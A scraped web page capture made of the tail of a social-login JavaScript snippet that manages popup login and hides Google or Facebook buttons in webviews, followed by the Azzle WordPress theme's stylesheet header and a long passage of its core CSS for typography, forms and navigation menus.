                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});})();</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://engajer.com/wp-content/themes/azzle/style.css?ver=6.7.2
body_size: 259
content:
/*!
Theme Name: Azzle
Theme URI: https://favdevs.com/demos/wp/azzle
Author: mthemeus
Author URI: https://themeforest.net/user/mthemeus
Description: A premium WordPress theme for Ai Agency, Ai Software, Ai  App, Services and many more
Version: 1.0.1
Tested up to: 6.4.2
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: azzle
Tags: ai sass app, ai app landing, app landing page, ai app landing template, digital landing page, landing page, mobile, mobile app landing page, parallax, product landing, product landing page, software, wordpress
*/

--- FILE ---
content_type: text/css
request_url: https://engajer.com/wp-content/themes/azzle/assets/css/core.css?ver=1.0.0
body_size: 8666
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/


/* Css Variable
	 ========================================================================== */
:root {
    --heading-color: #000;
    --text-color: #191919;
    --accent-color: #FE330A;
    --accent-color-2: #FE330A;
    --white-color: #ffffff;
    --heading-font: 'DM Sans', sans-serif;
    --body-font: 'Inter', sans-serif;
    --white-bg: #fff;
    --black-bg: #000;
    scroll-behavior: auto;
}






.edit-link {
    display: inline-block;
    margin-top: 16px;
}

#wp-admin-bar-elementor_edit_page span {
    display: inline;
}

/* Grouping content
                     ========================================================================== */
/**
                        * 1. Add the correct box sizing in Firefox.
                        * 2. Show the overflow in Edge and IE.
                        */
hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

.content-block {
    word-break: break-word;
}

*:focus {
    outline: none !important;
}


/**
                * 1. Correct the inheritance and scaling of font size in all browsers.
                * 2. Correct the odd `em` font sizing in all browsers.
                */
pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

/* Text-level semantics
                ========================================================================== */

/**
                * Remove the gray background on active links in IE 10.
                */
a {
    background-color: transparent;
}

/**
                                 * 1. Remove the bottom border in Chrome 57-
                                 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
                                 */
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

/**
                                 * Add the correct font weight in Chrome, Edge, and Safari.
                                 */
b,
strong {
    font-weight: bolder;
}

/**
                                 * 1. Correct the inheritance and scaling of font size in all browsers.
                                 * 2. Correct the odd `em` font sizing in all browsers.
                                 */
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

/**
                                 * Add the correct font size in all browsers.
                                 */
small {
    font-size: 80%;
}

/**
                                 * Prevent `sub` and `sup` elements from affecting the line height in
                                 * all browsers.
                                 */
sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/* Embedded content
                                     ========================================================================== */

/**
                                 * Remove the border on images inside links in IE 10.
                                 */
img {
    border-style: none;
}

/* Forms
                                     ========================================================================== */

/**
                                 * 1. Change the font styles in all browsers.
                                 * 2. Remove the margin in Firefox and Safari.
                                 */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}

/**
                                 * Show the overflow in IE.
                                 * 1. Show the overflow in Edge.
                                 */
button,
input {
    overflow: visible;
}

/**
                                 * Remove the inheritance of text transform in Edge, Firefox, and IE.
                                 * 1. Remove the inheritance of text transform in Firefox.
                                 */
button,
select {
    text-transform: none;
}

/**
                                 * Correct the inability to style clickable types in iOS and Safari.
                                 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

/**
                                 * Remove the inner border and padding in Firefox.
                                 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

/**
                                 * Restore the focus styles unset by the previous rule.
                                 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted;
}

/**
                                 * Correct the padding in Firefox.
                                 */
fieldset {
    padding: 0.35em 0.75em 0.625em;
}

/**
                                 * 1. Correct the text wrapping in Edge and IE.
                                 * 2. Correct the color inheritance from `fieldset` elements in IE.
                                 * 3. Remove the padding so developers are not caught out when they zero out
                                 *		`fieldset` elements in all browsers.
                                 */
legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

/**
                                 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
                                 */
progress {
    vertical-align: baseline;
}

/**
                                 * Remove the default vertical scrollbar in IE 10+.
                                 */
textarea {
    overflow: auto;
}

/**
                                 * 1. Add the correct box sizing in IE 10.
                                 * 2. Remove the padding in IE 10.
                                 */
[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

/**
                                 * Correct the cursor style of increment and decrement buttons in Chrome.
                                 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
                                 * 1. Correct the odd appearance in Chrome and Safari.
                                 * 2. Correct the outline style in Safari.
                                 */
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

/**
                                 * Remove the inner padding in Chrome and Safari on macOS.
                                 */
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
                                 * 1. Correct the inability to style clickable types in iOS and Safari.
                                 * 2. Change font properties to `inherit` in Safari.
                                 */
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

/* Interactive
                                     ========================================================================== */

/*
                                 * Add the correct display in Edge, IE 10+, and Firefox.
                                 */
details {
    display: block;
}

/*
                                 * Add the correct display in all browsers.
                                 */
summary {
    display: list-item;
}

/* Misc
                                     ========================================================================== */

/**
                                 * Add the correct display in IE 10+.
                                 */
template {
    display: none;
}

/**
                                 * Add the correct display in IE 10.
                                 */
[hidden] {
    display: none;
}

/* Box sizing
                                --------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
                                @link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
}

/*--------------------------------------------------------------
                                # Base
                                --------------------------------------------------------------*/

/* Typography
                                --------------------------------------------- */


body,
button,
input,
select,
optgroup,
textarea {
    color: #404040;
    font-family: var(--body-font);
    font-size: .95rem;
    height: 55px;
    line-height: 1.5;
    border-radius: 10px;
}

h1,
h2,
h3,
h4,
h5,
h6,
strong {
    clear: both;
    font-weight: 700;
    color: var(--heading-color);
    font-family: var(--heading-font);
}



p {
    margin-bottom: 1.5em;
}

.elementor p {
    margin-bottom: 1rem;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
    color: var(--heading-color);
    font-weight: 400;
    line-height: 32px;
    padding-left: 50px;
    font-size: 19px;
    position: relative;
    padding-right: 54px;
    margin-top: 40px;
    margin-bottom: 25px;
    padding: 30px 30px;
    background: rgba(2, 2, 30, 0.03);
    border-left: 4px solid var(--heading-color);

}

.wp-block-quote.is-large:not(.is-style-plain),
.wp-block-quote.is-style-large:not(.is-style-plain) {
    margin-bottom: 1em;
    padding: 1em;
}

.wp-block-quote {
    overflow-wrap: break-word;
    background: rgba(2, 2, 30, 0.03);
    border-left: 4px solid #1A1AFF;
    padding: 25px 25px 25px 35px;
    border-radius: 3px;
}

.wp-block-pullquote {
    padding: 0px;
}

ol.wp-block-latest-comments {
    padding-left: 0px;
    margin: 0;
}

blockquote.has-text-color.has-very-dark-gray-color {
    border-left: 0;
}

blockquote h3,
blockquote h2,
blockquote h1,
blockquote h4,
blockquote h5,
blockquote h6 {
    margin-bottom: 30px;
}

blockquote:before {
    content: "\f10e";
    font-family: 'FONT AWESOME 5 FREE';
    font-weight: 900;
    transform: rotatey(180deg);
    position: absolute;
    left: 0;
    top: 0;
    color: #cdccd9;
    font-size: 30px;
    display: none;
}

blockquote.wp-block-quote cite {
    color: var(--heading-color);
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    margin-top: 30px;
    font-style: initial;
}

blockquote.has-text-align-right::before {
    left: auto;
    right: 0;
    transform: inherit;
}

body .entry-content blockquote p {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    color: var(--text-color);
    margin-bottom: 0px;
}


address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.5em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/* Elements  --------------------------------------------- */


hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 15px;
}

ul {
    list-style: none;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    /* margin-bottom: 0; */
    /* margin-left: 1.5em; */
}

dt {
    font-weight: 600;
}

dd {
    margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

img {
    height: auto;
    max-width: 100%;
}

figure {
    margin: 1em 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/* Links
                                --------------------------------------------- */
a {
    transition: .4s;
    color: var(--accent-color-2);
    text-decoration: none;
}


.elementor-widget:not(:last-child) {
    margin-bottom: 0 !important;
}

a:hover {
    color: var(--accent-color);
    opacity: 1;
    text-decoration: none;
}

a:visited {
    opacity: 1;
}

a:hover,
a:focus,
a:active {
    color: var(--accent-color-2);
}

a:focus {
    outline: thin dotted;
}

a:hover,
a:active {
    outline: 0;
}

/* Forms
                                --------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: none;
    /* border-color: #ccc #ccc #bbb; */
    background: #e6e6e6;
    color: rgba(0, 0, 0, 0.8);
    line-height: 1;
    padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: var(--text-color);
    border: 1px solid rgb(0 0 0 / 10%);
    padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
    color: var(--heading-color);
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
                # Layouts
                --------------------------------------------------------------*/

/*--------------------------------------------------------------
                # Components
                --------------------------------------------------------------*/



/* Navigation
            --------------------------------------------- */

.main-navigation span.badge.new {
    background-color: #f34d4d;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    margin-left: 10px;
}

div#page {
    position: relative;
    z-index: 1;
}

.azzle-main-menu-wrap.navbar {
    padding: 0;
    justify-content: flex-end;
}

.azzle-header-area {
    position: relative;
    top: 0;
    left: 0;
    transition: all .3s;
    width: 100%;
    z-index: 3;
    opacity: 1;
    padding: 20px 0px;
}


.azzle-header-wrap {
    display: flex;
    flex-flow: row nowrap;
    justify-content: flex-start;
    align-items: center;
}


.azzle-menu-wrap {
    flex-grow: 1;
    flex-basis: auto;
    padding-left: 40px;
}


.admin-bar .is-sticky .azzle-header-area {
    top: 30px !important;
}

.main-navigation .navbar-nav {
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-end;
}

.main-navigation {
    display: block;
    width: 100%;
}


.site-branding .navbar-brand__regular {
    display: block;
    font-size: 25px;
    font-weight: 700;
    color: var(--heading-color);
    margin-bottom: 0;
}

.site-branding.mobile-version.has-site-logo .navbar-brand__regular {
    color: var(--white-color) !important;
}

.error404 h1.navbar-brand__regular {
    color: var(--heading-color);
}

.site-branding .navbar-brand__sticky {
    display: none;
}

.site-branding h1 {
    font-weight: 600;
}

.main-navigation ul.navbar-nav .menu-item-has-children .sub-menu {
    box-shadow: 0 10.5px 20px rgb(0 0 0 / 9%);
    position: absolute;
    left: 0;
    background-color: var(--white-color);
    text-align: left;
    list-style: none;
    margin: 0;
    padding: 12px 0;
    transition: .3s;
    z-index: 4;
    transform: translatey(20px);
    opacity: 0;
    visibility: hidden;
    min-width: 227px;
    border-radius: 6px;
}

.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(2) .sub-menu .sub-menu,
.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(1) .sub-menu .sub-menu {
    right: 100%;
    left: auto;
}

.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(3) .sub-menu .sub-menu:before,
.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(2) .sub-menu .sub-menu:before,
.main-navigation ul.navbar-nav .menu-item-has-children:nth-last-child(1) .sub-menu .sub-menu:before {
    transform: rotate(180deg);
    right: -12px;
    left: auto;
}

.main-navigation ul.navbar-nav li {
    position: relative;
}

.main-navigation ul.navbar-nav>li {
    display: inline-block;
}

.main-navigation ul.navbar-nav>li>a,
.main-navigation ul.navbar-nav .sub-menu:not(.azzle-megamenu-builder-content-wrap) a {
    padding: 14px 25px;
    color: var(--heading-color);

    /* Style for "HomE" */
    font-style: normal;
    position: relative;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
}

.main-navigation ul.navbar-nav .sub-menu:not(.azzle-megamenu-builder-content-wrap) a {
    padding: 9px 21px;
    display: block;
    font-size: 16px;
    font-weight: 600;
    color: var(--heading-color);
}

.main-navigation ul.navbar-nav .sub-menu:not(.azzle-megamenu-builder-content-wrap) a:hover .menu-item-text {
    transform: translatex(5px);
}

.main-navigation ul.navbar-nav .menu-item-has-children:hover>.sub-menu {
    opacity: 1;
    visibility: visible;
    transform: translatey(0);
}

.main-navigation ul.navbar-nav>li.menu-item-has-children>a {
    padding-right: 40px;
}

.main-navigation ul.navbar-nav .sub-menu:not(.azzle-megamenu-builder-content-wrap) a .menu-item-text {
    display: inline-block;
    position: relative;
    transition: .4s;
}

.main-navigation ul.navbar-nav .sub-menu:not(.azzle-megamenu-builder-content-wrap) a .menu-item-text:after {
    content: "";
    width: 0;
    height: 2px;
    background-color: #202030;
    position: absolute;
    bottom: 0;
    right: 0;
    transition: .4s;
    transform: rotate(0) !important;
}

.main-navigation ul.navbar-nav .sub-menu:not(.azzle-megamenu-builder-content-wrap) a:hover .menu-item-text:after {
    width: 100%;
    left: 0;
    right: auto;
}

.site-branding.has-site-logo {
    padding: 10px 0;
}

.site-branding.has-site-logo a {
    display: block;
}

.main-navigation ul.navbar-nav .menu-item-has-children .sub-menu .sub-menu {
    left: -100%;
    right: auto;
    top: 0;
}

.main-navigation ul.navbar-nav>li .dropdownToggle {
    position: absolute;
    top: 50%;
    right: 20px;
    transition: .3s;
    line-height: 1;
    transform: translatey(-50%);
    /* z-index: -1; */
}

.azzle-mobile-menu span.dropdownToggle {
    display: none;
}


.main-navigation ul.navbar-nav>li .sub-menu .dropdownToggle {
    color: var(--heading-color);
    right: 30px;
    transform: translatey(-50%) rotate(-89deg);
}


.main-navigation ul.navbar-nav>li:hover>a .dropdownToggle {
    transform: translatey(-50%) rotate(180deg);
}

.main-navigation ul.navbar-nav>li .sub-menu a:hover .dropdownToggle {
    transform: rotate(0) translatey(-56%);
}

.main-navigation a {
    text-decoration: none;
}

.navbar-toggler.open-menu .navbar-toggler-icon svg {
    height: auto;
}

header.azzle-header-area.navbar-dark {
    background-color: transparent;
    position: absolute;
    width: 100%;
}


header.azzle-header-area.navbar-dark .main-navigation ul.navbar-nav>li>a {
    color: var(--white-color);
    font-weight: 600;
}


.azzle-header-area.navbar-dark .main-navigation ul.navbar-nav>li>.dropdownToggle {
    color: var(--white-color);
}

.navbar-light .mean-container a.meanmenu-reveal {
    color: #0d152e;
}

.navbar-light .mean-container a.meanmenu-reveal span {
    background-color: #0D152E;
}

.is-sticky .azzle-header-area {
    box-shadow: 3px 10px 13px rgba(111, 118, 138, 0.16);
    padding: 20px 60px;
    position: absolute;
    opacity: 0;
    transform: translateY(-50%);
}

.navbar-dark div#sticky-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}

.is-sticky header.azzle-header-area.navbar-dark .site-branding .navbar-brand__regular {
    display: none;
}

.is-sticky header.azzle-header-area.navbar-dark .site-branding .navbar-brand__sticky {
    display: block;
}

.is-sticky header.azzle-header-area.reveal-header .main-navigation ul.navbar-nav>li>a,
.is-sticky .azzle-header-area.navbar-dark .main-navigation ul.navbar-nav>li>.dropdownToggle {
    color: #0d152e;
    font-weight: 600;
}

.is-sticky .azzle-header-area.reveal-header {
    position: fixed;
    opacity: 1;
    transform: translate(0);
    background-color: var(--white-color);
    transition: all .3s;
}

.sticky-wrapper {
    position: relative;
    z-index: 5;
}

.azzle-main-menu-wrap .main-navigation {
    z-index: 6;
    position: relative;
}

.menu-style-flyout.azzle-main-menu-wrap .navbar-inner .navbar-toggler-icon svg path {
    height: auto;
    stroke: var(--white-color);
}

.menu-style-flyout.azzle-main-menu-wrap .navbar-inner .navbar-toggler-icon svg {
    width: 30px;
    height: auto;
}

.navbar-toggler.open-menu .navbar-toggler-icon svg {
    height: auto;
    width: 30px;
    fill: var(--heading-color);
}




/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

@media screen and (min-width: 37.5em) {

    .menu-toggle {
        display: none;
    }

    .azzle-header-area {
        padding: 10px 0px;
    }

}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
}

.content-block .post-navigation {
    padding: 0px;
    padding-top: 60px;
    padding-bottom: 60px;
    border-top: 1px solid #EAEDF0;
    border-bottom: 1px solid #EAEDF0;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
    display: flex;
    flex-wrap: wrap;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    text-align: end;
    flex: 1 0 50%;
}

/* mega-menu  */
@media only screen and (min-width:1199px) {
    .menu-style-inline .main-navigation ul.navbar-nav>li>.sub-menu:before {
        content: "";
        width: 15px;
        height: 15px;
        background-color: #fff;
        position: absolute;
        top: 0;
        left: 22px;
        transform: rotate(45deg) translatey(-11px);
        z-index: 8;
    }

    .megamenu-full-container .elementor-column,
    .megamenu-full-container .elementor-widget-wrap,
    .megamenu-full-container .elementor-column-wrap,
    .megamenu-full-container .elementor-widget,
    .megamenu-full-container .navbar,
    .megamenu-full-container .azzle-main-menu-wrap .main-navigation,
    .main-navigation ul.navbar-nav li.azzle-mega-menu {
        position: static;
    }

    .elementor-section-full_width>.megamenu-full-container .megamenu-width-container .main-navigation ul.navbar-nav>li.azzle-mega-menu>.sub-menu:before {
        content: "";
        width: 100vw;
        height: 100%;
        position: absolute;
        background-color: #fff;
        left: 50%;
        transform: translatex(-50%);
        box-shadow: 0 0.5rem 1.875rem rgb(0 0 0 / 15%);
        top: 0;
        border-top: 3px solid var(--accent-color);
    }

    .elementor-section-full_width>.megamenu-full-container .megamenu-width-container .main-navigation ul.navbar-nav>li.azzle-mega-menu>.sub-menu {

        border-top: none !important;
    }

    .megamenu-width-container .main-navigation ul.navbar-nav>li.azzle-mega-menu>.sub-menu {
        width: 100%;
        min-width: fit-content;
        transform: translatex(-50%) translatey(30px) !important;
        left: 50% !important;
        right: auto !important;
        max-width: 1320px;
    }

    .main-navigation ul.navbar-nav>li.azzle-mega-menu>.sub-menu.mg-column-4>li {
        width: calc(100% / 4);
    }

    .main-navigation ul.navbar-nav>li.azzle-mega-menu>.sub-menu.mg-column-5>li {
        width: calc(100% / 5);
    }

    .main-navigation ul.navbar-nav>li.azzle-mega-menu>.sub-menu.mg-column-6>li {
        width: calc(100% / 6);
    }

    .megamenu-width-container .main-navigation ul.navbar-nav>li.azzle-mega-menu:hover>.sub-menu {
        transform: translatex(-50%) !important;
    }

    .main-navigation ul.navbar-nav>li.azzle-mega-menu .sub-menu .dropdownToggle {
        display: none;
    }

    .main-navigation ul.navbar-nav>li.azzle-mega-menu>.sub-menu {
        width: auto;
        display: flex;
        justify-content: center;
    }


    .main-navigation ul.navbar-nav>li.azzle-mega-menu>.sub-menu>li {
        min-width: 248px;
    }

    .main-navigation ul.navbar-nav>li.azzle-mega-menu>.sub-menu>li>.sub-menu {
        left: 0;
        width: 100%;
        border-top: none;
        box-shadow: 0 0 BLACK;
        transform: translate(0);
        position: static;
        padding-top: 0;
    }

    .main-navigation ul.navbar-nav>li.azzle-mega-menu:hover>.sub-menu>li>.sub-menu {
        opacity: 1;
        visibility: visible;
    }

    .main-navigation ul.navbar-nav>li.azzle-mega-menu:nth-last-child(1)>.sub-menu,
    .main-navigation ul.navbar-nav>li.azzle-mega-menu:nth-last-child(2)>.sub-menu,
    .main-navigation ul.navbar-nav>li.azzle-mega-menu:nth-last-child(3)>.sub-menu {
        right: 0;
        left: auto;
    }
}




/* Flyout Navigation  */
/*---------- Mobile Site nav toggler ----------*/
.menu-style-flyout .mean-container a.meanmenu-reveal {
    padding: 0;
    top: 15px;
    color: var(--heading-color);
    transition: 0s;
}

.menu-style-flyout .mean-container .mean-nav {
    background: var(--white-color);
    position: absolute;
    width: 100%;
    left: 0;
    min-width: 266px;
    margin-top: 50px;
    z-index: 55;
}

.menu-style-flyout .mean-container .mean-bar {
    background: transparent;
    float: none;
    position: relative;
    margin-right: 0;
}


.menu-style-flyout .mean-container .mean-nav ul li a {
    background: var(--white-color);
    color: var(--heading-color);
    text-transform: capitalize;
    border-bottom: 1px solid #f2ebeb;
    font-size: 15px;
    font-weight: 600;
    color: var(--heading-color);
    letter-spacing: -0.1px;
}


.menu-style-flyout .mean-container a.meanmenu-reveal span {
    background-color: var(--heading-color);
}

.menu-style-flyout .mean-container .mean-nav ul.navbar-nav {
    /* border-radius: 10px; */
    overflow: hidden;
    box-shadow: 0px 13px 20px rgba(0, 0, 0, 0.07);
}

.menu-style-flyout .mean-container .mean-nav ul li a:hover,
.menu-style-flyout .mean-container .mean-nav ul li a.mean-expand:hover {
    background-color: #F8F9FA;
}



.menu-style-flyout .mean-container .mean-nav ul li li a {
    opacity: .95;
}



#page:before {
    content: "";
    position: fixed;
    top: 0;
    right: 0;
    height: 100%;
    width: 0;
    background: #fff;
    z-index: 3;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .4s;
    width: 100%;
}


.offcanvas--open {
    overflow: hidden;
}

.menu-style-flyout .menu-style-flyout.navbar {
    padding-top: 0.625rem;
    padding-bottom: 0.625rem;
    display: block !important;
}



.menu-style-flyout.navbar.active .navbar-inner {
    right: 0;
    transform: translate(0);
    overflow-x: hidden;
}

.navbar.menu-style-flyout .navbar-inner {
    right: 0;
    -webkit-transition: left 0.3s 0.2s;
    -o-transition: left 0.3s 0.2s;
    transition: transform 0.3s 0.2s;
    transform: translatex(calc(-1*(-20px + -100%)));
    width: 470px;
    max-width: 100%;
    padding: 0 27px 60px;
    height: 100vh;
}

.menu-style-flyout.navbar .nav-link {
    border-bottom: 1px solid #eee;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
}





.navbar.navbar-dark .nav-link:hover,
.navbar.navbar-dark .nav-link:focus,
.navbar.navbar-dark .nav-link.active,
.navbar.navbar-dark .nav-link.current-menu-item {
    color: #2c2e30;
}


.menu-style-flyout .navbar-inner {
    position: fixed;
    top: 0px;
    bottom: 0;
    width: 80%;
    padding-top: 65px;
    background-color: var(--heading-color);
    -webkit-box-shadow: 0 0.5rem 1.875rem rgba(0, 0, 0, 0.15);
    box-shadow: 0 0.5rem 1.875rem rgba(0, 0, 0, 0.15);
    border-radius: 0;
    overflow-y: auto;
    z-index: 1050;
}


.menu-style-flyout .navbar-inner .dropdown-menu:before {
    content: none;
}

.menu-style-flyout .navbar-inner .dropdown-menu {
    border: medium none;
    background: none;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    float: none;
    margin: 0;
    padding-top: 0;
    position: static;
}


.nav--open #page-wrapper {
    -webkit-transform: translate3d(150px, 0, 0);
    transform: translate3d(150px, 0, 0);
}

.menu-style-flyout .navbar-toggler {
    border: none;
    background-image: none;
    border-radius: 0;
    z-index: 1;
    display: inline-flex;
    box-shadow: unset;
    padding: 0;
    align-items: center;
}

.menu-style-flyout .navbar-inner .navbar-toggler {
    display: block;
    color: rgb(255 255 255 / 30%);
    font-size: 13px;
    padding: 40px 46px 40px 50px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: calc(100% + 60px);
    position: sticky;
    top: 0;
    background-color: var(--heading-color);
    z-index: 5555;
    margin-left: -30px;
    justify-content: flex-end;
}

.menu-style-flyout .navbar-toggler-icon {
    background-image: none !important;
    display: inline-block;
    color: #fff;
    height: auto;
}

.menu-style-flyout .navbar-toggler-icon,
.menu-style-flyout .navbar-toggler-icon:before,
.menu-style-flyout .navbar-toggler-icon:after {
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}



.menu-style-flyout.azzle-main-menu-wrap .navbar-inner .navbar-toggler-icon {
    background-color: transparent;
    -webkit-transform: scale(0.85) rotate(-270deg);
    -ms-transform: scale(0.85) rotate(-270deg);
    transform: scale(0.85) rotate(-270deg);
}

.menu-style-flyout.azzle-main-menu-wrap .navbar-inner .navbar-toggler-icon:before {
    top: 0;
    -webkit-transform: scale(0.65) rotate(-45deg);
    -ms-transform: scale(0.65) rotate(-45deg);
    transform: scale(0.65) rotate(-45deg);
}

.menu-style-flyout.azzle-main-menu-wrap .navbar-inner .navbar-toggler-icon:after {
    top: 0;
    -webkit-transform: scale(0.65) rotate(45deg);
    -ms-transform: scale(0.65) rotate(45deg);
    transform: scale(0.65) rotate(45deg);
}

.menu-style-flyout .main-navigation ul.navbar-nav>li {
    display: block;
    width: 100%;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.menu-style-flyout .main-navigation ul.navbar-nav>li>a {
    display: block;
}

.menu-style-flyout .main-navigation ul.navbar-nav .menu-item-has-children .sub-menu {
    position: static;
    display: block;
    opacity: 1;
    visibility: visible;
    transform: translate(0);
    box-shadow: unset;
    display: none;
    padding-right: 0;
    margin-left: 20px;
    padding-top: 10px;
    background-color: transparent;
}

.menu-style-flyout .main-navigation ul.navbar-nav .menu-item-has-children .sub-menu .sub-menu {
    padding-left: 10px
}

.menu-style-flyout .main-navigation ul.navbar-nav>li .dropdownToggle {
    top: 50%;
    cursor: pointer;
}

.menu-style-flyout .main-navigation ul.navbar-nav>li .sub-menu .dropdownToggle {
